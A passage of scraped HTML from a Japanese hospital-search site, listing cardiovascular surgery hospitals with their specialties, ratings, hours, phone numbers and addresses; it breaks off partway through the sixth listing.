

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ai-med.jp/sinzoukekkangeka
body_size: 82818
content:
<!doctype html>
<html lang="ja">
<head>
<!--#config timefmt="%Y%m%d%H%M%S" -->
<!--headtoptag-->
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KPFMRJK');</script>
    <!-- End Google Tag Manager -->
<!--/headtoptag-->
<!-- CSRF Token -->
<meta name="csrf-token" content="i8MvZG8aHBeitGenWm6jef5XxTSulGhkToJAm8Fv">
<title>心臓血管外科一覧（1485 件）| 病院検索のアイメッド</title>
<meta name="description" content="心臓血管外科の病院・クリニック検索結果一覧。アイメッドは「ドクターをもっと身近に」をコンセプトに、フリーワード・エリア・診療科目・日時など、さまざまな検索に対応した病院検索、クチコミ・評判サイトです。アプリダウンロードで、来院予約、遠隔診療にも対応！">
<link rel="canonical" href="https://ai-med.jp/sinzoukekkangeka">



	
<!--head_common-->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0">

<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="アイメッド">
<meta property="fb:app_id" content="1917697095227300">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:domain" content="ai-med.jp">
<meta name="apple-mobile-web-app-title" content="アイメッド">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">

<link rel="stylesheet" href="/css/layout.css?v=20251224190107">

<!--/head_common-->

	<link rel="stylesheet" href="/css/search.css?v=1768361966">
<meta property="og:type" content="website">
<meta property="og:title" content="心臓血管外科一覧（1485 件）| 病院検索のアイメッド">
<meta property="og:description" content="心臓血管外科の病院・クリニック検索結果一覧。アイメッドは「ドクターをもっと身近に」をコンセプトに、フリーワード・エリア・診療科目・日時など、さまざまな検索に対応した病院検索、クチコミ・評判サイトです。アプリダウンロードで、来院予約、遠隔診療にも対応！">
<meta property="og:image" content="https://ai-med.jp//images/icon/aimed_share.png">
<meta property="og:url" content="https://ai-med.jp/">
<!--headbottomtag-->
<!--/headbottomtag-->
</head>
<body>



<!--toptag-->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPFMRJK"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v5.0"></script>
<!--/toptag-->
<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ai-med.jp\/","name":"\u75c5\u9662\u691c\u7d22\u30fb\u4e88\u7d04"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ai-med.jp\/sinzoukekkangeka","name":"\u5fc3\u81d3\u8840\u7ba1\u5916\u79d1"}}]}
</script>
<header class="header fixed">
	<div class="container flex_wrap">
		<h1 class="header_logo"><a href="/"><img src="https://ai-med.jp/images/logo/logo.png" alt="病院検索・予約、クチコミ・評判サイト アイメッド"></a><span class="text">心臓血管外科の病院・クリニック 1,485件</span></h1>
		<div class="float_right text_search_wrap">
		<div class="text_search_form">
			<form action="/hospitals" method="get" id="search_box">
				<input type="text" name="area_free_text" placeholder="エリア・駅名（例：渋谷駅）"  class="text_search_area" value="">
				<input type="text" name="hospital_free_text" placeholder="診療科目・医療機関名（例：眼科）"  class="text_search_subject" value="">
			</form>
		</div>
		<button type="submit" class="header_btn" form="search_box"><img src="/images/icon/search.svg" alt="検索">検索する</button>
</div>
<ul class="header_user_menu">
	
				<li><a href="/login/new">新規登録</a></li>
		<li><a href="/login">ログイン</a></li>
	</ul>
	</div>
</header>

<div class="wrapper search">
  
	  		<div class="breadcrumb_wrap container">
		<ul class="breadcrumb hospital_index">
												<li><a href="/">病院検索・予約</a></li>
																<li>心臓血管外科の病院・クリニック一覧</li>
											</ul>
	</div>
	<div class="search_wrap container">
		<nav class="search_menu">
	<div class="search_type">
		<p class="search_type_title"><span class="icon"><img src="/images/icon/search_area.png" alt="エリアアイコン"></span><span class="large">エリア</span>から探す</p>
		<ul id="search_area_menu_list" class="search_menu_list">
			<li id="search-prefecture" class="other_search"><span>都道府県を絞り込む</span><span class="text_link" style="display:none">変更</span><a class="modal_switch" style="display:none"></a></li>
			<li id="search-city" style="display:none" class="other_search"><span>市区町村を絞り込む</span><span class="text_link">変更</span><a class="modal_switch"></a></li>
			<li id="search-town" style="display:none"><span>町名を選ぶ</span><span class="text_link">変更</span><a class="modal_switch"></a></li>
			<li id="search-stations" style="display:none"><span>駅名を選ぶ</span><span class="text_link">変更</span><a class="modal_switch"></a></li>
			<li id="search-lines"  class="other_search" >
								<span>駅から絞り込む</span><span class="text_link">変更</span><a class="modal_switch"></a>
							</li>
		</ul>
	</div>
	<div class="search_type">
		<p id="search_section_menu_list" class="search_type_title"><span class="icon"><img src="/images/icon/search_section.png" alt="診療科目アイコン"></span><span class="large">診療科目</span>から探す</p>
		<ul class="search_menu_list">
			<li id="search-sections" class="other_search"><span>すべて</span><span class="text_link" style="display:none">変更</span><a class="modal_switch" style="display:none"></a></li>
		</ul>
	</div>
	
	<div class="search_type">
		<p class="search_type_title"><span class="large">詳細条件</span>を選ぶ</p>
		
		<p class="search_type_sub_title">診療日</p>
		<ul class="search_check_list flex">
			<li><input type="checkbox" id="monday" class="check_box" name="consult_hours" value="monday" form="search_box" disabled>
			<label for="monday"><a href=/sinzoukekkangeka/monday>月曜</a></label></li>
			<li><input type="checkbox" id="tuesday" class="check_box" name="consult_hours" value="tuesday" form="search_box" disabled>
				<label for="tuesday"><a href=/sinzoukekkangeka/tuesday>火曜</a></label></li>
			<li><input type="checkbox" id="wednesday" class="check_box" name="consult_hours" value="wednesday" form="search_box" disabled>
				<label for="wednesday"><a href=/sinzoukekkangeka/wednesday>水曜</a></label></li>
			<li><input type="checkbox" id="thursday" class="check_box" name="consult_hours" value="thursday" form="search_box" disabled>
				<label for="thursday"><a href=/sinzoukekkangeka/thursday>木曜</a></label></li>
			<li><input type="checkbox" id="friday" class="check_box" name="consult_hours" value="friday" form="search_box" disabled>
				<label for="friday"><a href=/sinzoukekkangeka/friday>金曜</a></label></li>
			<li><input type="checkbox" id="saturday" class="check_box" name="consult_hours" value="saturday" form="search_box" disabled>
				<label for="saturday"><a href=/sinzoukekkangeka/saturday>土曜</a></label></li>
			<li><input type="checkbox" id="sunday" class="check_box" name="consult_hours" value="sunday" form="search_box" disabled>
				<label for="sunday"><a href=/sinzoukekkangeka/sunday>日曜</a></label></li>
			<li><input type="checkbox" id="public_holiday" class="check_box" name="consult_hours" value="holiday" form="search_box" disabled>
				<label for="public_holiday"><a href=/sinzoukekkangeka/holiday>祝日</a></label></li>
		</ul>
		
		<p class="search_type_sub_title">こだわり条件</p>
		<ul class="search_check_list">
							<li>
					<input type="checkbox" id="online-first-time" class="check_box" name="conditions" value="online-first-time" form="search_box" disabled>
					<label for="online-first-time">
						<a href=" /sinzoukekkangeka/online-first-time ">
							オンライン診療（初診対応）
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="online-revisit" class="check_box" name="conditions" value="online-revisit" form="search_box" disabled>
					<label for="online-revisit">
						<a href=" /sinzoukekkangeka/online-revisit ">
							オンライン診療（再診対応）
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="credit" class="check_box" name="conditions" value="credit" form="search_box" disabled>
					<label for="credit">
						<a href=" /sinzoukekkangeka/credit ">
							クレジットカード利用可
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="parking" class="check_box" name="conditions" value="parking" form="search_box" disabled>
					<label for="parking">
						<a href=" /sinzoukekkangeka/parking ">
							駐車場有
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="woman-doctor" class="check_box" name="conditions" value="woman-doctor" form="search_box" disabled>
					<label for="woman-doctor">
						<a href=" /sinzoukekkangeka/woman-doctor ">
							女性医師
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="large-hospital" class="check_box" name="conditions" value="large-hospital" form="search_box" disabled>
					<label for="large-hospital">
						<a href=" /sinzoukekkangeka/large-hospital ">
							大病院
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="emergency-support" class="check_box" name="conditions" value="emergency-support" form="search_box" disabled>
					<label for="emergency-support">
						<a href=" /sinzoukekkangeka/emergency-support ">
							緊急対応
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="allday-support" class="check_box" name="conditions" value="allday-support" form="search_box" disabled>
					<label for="allday-support">
						<a href=" /sinzoukekkangeka/allday-support ">
							24時間対応
						</a>
					</label>
				</li>
							<li>
					<input type="checkbox" id="barrier-free" class="check_box" name="conditions" value="barrier-free" form="search_box" disabled>
					<label for="barrier-free">
						<a href=" /sinzoukekkangeka/barrier-free ">
							バリアフリー対応
						</a>
					</label>
				</li>
					</ul>
	</div>
	
	<div class="search_button"><button id="search-submit-btn" type="button" class="btn orange search disabled" disabled>検索する</button></div>
	<div class="search_button"> <a id="search-reset-btn" href="javascript:void(0)" class="btn gray clear disabled">詳細条件をリセットする</a></div>

	<div class="search_sub">
				<p class="search_type_sub_title">外科系</p>
		<ul class="search_sub_list arrow">
							<li><a href="/rheumatismka">リウマチ科</a></li>
							<li><a href="/geka">外科</a></li>
							<li><a href="/nousinkeigeka">脳神経外科</a></li>
							<li><a href="/kokyukigeka">呼吸器外科</a></li>
							<li><a href="/syoukakigeka">消化器外科</a></li>
							<li><a href="/sinzoukekkangeka">心臓血管外科</a></li>
							<li><a href="/kyoubugeka">胸部外科</a></li>
							<li><a href="/seikeigeka">整形外科</a></li>
							<li><a href="/keiseigeka">形成外科</a></li>
							<li><a href="/biyougeka">美容外科</a></li>
							<li><a href="/rigakusinnryouka">理学診療科</a></li>
							<li><a href="/masuika">麻酔科</a></li>
							<li><a href="/nyusengeka">乳腺外科</a></li>
							<li><a href="/rehabilitationka">リハビリテーション科</a></li>
					</ul>
			</div>
</nav>

<div id="modal-search" class="modal display_none">
	<div class="modal_bg"></div>
	<div class="modal_search mini">
		<div class="modal_header">
			<ul class="modal_breadcrumb"></ul>
			<div class="modal_close"></div>
		</div>
		<div class="modal_band"></div>
		<div class="modal_inner"></div>
		<div class="modal_close_area">
			<div class="btn_wrap">
				<p class="btn close">閉じる</p>
				<p class="btn orange search">検索する</p>
			</div>
		</div>
	</div>
</div>

<div id="result" class="modal display_none">
	<div class="modal_result">
		<div class="modal_result_number"></div>
	</div>
</div>
		<main class="search_results_area">
			<h2 class="search_number">心臓血管外科の病院が<span>1,485</span>件見つかりました。</h2>

			<ul class="search_tabs">
				<li class="active"><span>一覧から探す</span></li>
				<li><a href="/map/sinzoukekkangeka?page=1">地図から探す</a></li>
			</ul>

			<div class="search_nav_wrap">
								<div class="pagination_wrap">
	<p>1,485件中 1～15件表示</p>
	
		<ul class="pagination">
											<li><span>1</span></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=2">2</a></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=3">3</a></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=4">4</a></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=5">5</a></li>
												<li  class="no_border" ><a href="https://ai-med.jp/sinzoukekkangeka?page=6">6</a></li>
												<li class="no_border"><span>…</span></li>
				<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=99">99</a></li>
					
	</ul>
	
			<p><a href="https://ai-med.jp/sinzoukekkangeka?page=2">次の15件</a></p>
	</div>


			</div>

							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/3948/5a5d9a6c8d27b_219_三重県津市_永井病院.jpg" alt="永井病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">永井病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>婦人科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>小児科</span></li>
																					</ul>
						<ul class="clinic_tags">
							<li><span class="tag tag_tel_medical">オンライン診療予約</span></li>													</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">4.4</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">1<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>09:00 ~ 17:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>土日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>059-228-5181</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>三重県津市西丸之内29-29</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>近鉄名古屋線 津新町駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/3948" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/1131/5cadcc495ee78.jpg" alt="東京医科大学病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">東京医科大学病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>血液内科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>気管食道科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>小児外科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>産科</span></li>
																															<li><span>婦人科</span></li>
																															<li><span>内分泌科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>老年内科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>矯正歯科</span></li>
																															<li><span>矯正歯科</span></li>
																															<li><span>歯科口腔外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>乳腺外科</span></li>
																															<li><span>感染症内科</span></li>
																															<li><span>臨床検査・病理診断</span></li>
																															<li><span>呼吸器内科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">2.8</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">17<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:00 ~ 14:30</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>03-3342-6111</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>東京都新宿区西新宿6-7-1</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>東京メトロ丸ノ内線 西新宿駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/1131" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/140202/5a5efa024a8bc_299_福岡県福岡市博多区_原三信病院.jpg" alt="原三信病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">原三信病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>外科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>性病科</span></li>
																															<li><span>婦人科</span></li>
																															<li><span>内分泌科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>老年内科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>歯科</span></li>
																															<li><span>歯科口腔外科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>緩和ケア</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.2</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">7<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>09:00 ~ 17:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>092-291-3434</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>福岡県福岡市博多区大博町1-8</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>福岡市営地下鉄箱崎線 呉服町駅</dd>
																																				<dd>熊本市電Ａ系統 呉服町駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/140202" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/164803/5a5748ed4c760_78_静岡県静岡市_曲金クリニック - 紺谷泰由紀_171228_1327.jpg" alt="静岡曲金クリニック">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">静岡曲金クリニック</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>アレルギー科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>心臓血管外科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.5</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">5<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:30 ~ 18:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>054-202-5050</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>静岡県静岡市駿河区曲金3-5-5</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>静岡鉄道静岡清水線 春日町駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/164803" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
								 									<img src="https://assets.ai-med.jp/updates/hospitals/pc/1091/5df353c00314e.jpg" alt="板橋中央総合病院">
															</div>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">板橋中央総合病院</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>血液内科</span></li>
																															<li><span>リウマチ科</span></li>
																															<li><span>外科</span></li>
																															<li><span>精神科・神経科</span></li>
																															<li><span>神経内科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>脳神経外科</span></li>
																															<li><span>呼吸器外科</span></li>
																															<li><span>消化器科</span></li>
																															<li><span>腎臓内科</span></li>
																															<li><span>循環器科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>心臓血管外科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>小児科</span></li>
																															<li><span>整形外科</span></li>
																															<li><span>形成外科</span></li>
																															<li><span>美容外科</span></li>
																															<li><span>皮膚科</span></li>
																															<li><span>泌尿器科</span></li>
																															<li><span>産婦人科</span></li>
																															<li><span>糖尿病内科</span></li>
																															<li><span>眼科</span></li>
																															<li><span>耳鼻咽喉科</span></li>
																															<li><span>リハビリテーション科</span></li>
																															<li><span>放射線科</span></li>
																															<li><span>麻酔科</span></li>
																															<li><span>呼吸器内科</span></li>
																					</ul>
						<ul class="clinic_tags">
																				</ul>
						<div class="clinic_grade">
							<div class="star_wrap">
																											<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_0">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_1">
																																				<img src="https://ai-med.jp//images/icon/star.svg" alt="黒星" class="review_icon  review_icon_2">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_3">
																																				<img src="https://ai-med.jp//images/icon/star_blank.svg" alt="白星" class="review_icon  review_icon_4">
																									<span class="star_text">3.2</span>
							</div>
							<p><img src="https://ai-med.jp//images/icon/comment.svg" alt="口コミの吹き出しアイコン" class="info_icon"><span class="star_text">4<span>件</span></span></p>
						</div>
						<div class="details_wrap">
												<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/clock.png" alt="診療時間" class="info_icon">診療時間</dt>
							<dd>08:30 ~ 17:00</dd>
						</dl>
																								<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/calendar.png" alt="休診日" class="info_icon">休診日</dt>
							<dd>日祝</dd>
						</dl>
																		<dl class="info_details flex">
							<dt><img src="https://ai-med.jp//images/icon/tel.png" alt="連絡先" class="info_icon">連絡先</dt>
							<dd>03-3967-1181</dd>
						</dl>
																		<dl class="info_details flex address">
							<dt><img src="https://ai-med.jp//images/icon/location.png" alt="住所" class="info_icon">住所</dt>
							<dd>東京都板橋区小豆沢2-12-7</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>都営三田線 志村坂上駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/1091" class="link_hospital"></a>
				</div>
							<div class="search_result clinic_info">
											<div class="search_img">
							<div class="search_img_big img_trim">
																	<img src="https://assets.ai-med.jp/updates/hospitals/pc/1128/5df209ed26322.jpg" alt="東京山手メディカルセンター">
															</div>
							<ul class="search_img_small">
																	<li class="img_trim"> <img src="https://assets.ai-med.jp/updates/hospitals/pc/1128/5df209ed521b8.jpg" alt="東京山手メディカルセンター"></li>
															</ul>
						</div>
					
					<div class="search_text">
						<h3 class="clinic_name">東京山手メディカルセンター</h3>
						<ul class="clinic_label">
																							<li><span>内科</span></li>
																															<li><span>放射線科</span></li>
